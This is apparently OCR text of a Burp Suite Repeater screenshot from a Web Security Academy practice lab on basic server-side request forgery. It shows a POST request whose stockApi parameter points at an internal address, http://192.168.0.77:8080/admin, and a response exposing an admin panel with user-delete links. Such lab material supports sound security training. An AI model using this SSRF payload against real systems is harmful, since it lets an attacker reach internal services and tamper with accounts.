 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Search Settin
Learn Autorize Sequencer InQL
3 × +
Send Cancel < > Target: https://0a1a008a0433f3eb81a511b5006e00cd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a1a008a0433f3eb81a511b5006e00cd.web-security-academy.net
3 Cookie: session=79QWMc3R2IKseea4IVufVgDAQ3lwkQZs
4 Content-Length: 39
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a1a008a0433f3eb81a511b5006e00cd.web-security-academy.
net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1a008a0433f3eb81a511b5006e00cd.web-security-academy.
net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.77:8080/admin
Response
Pretty Raw Hex Render \n
WebSecu
Academy
Basic SSRF
against
another back-
end system
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete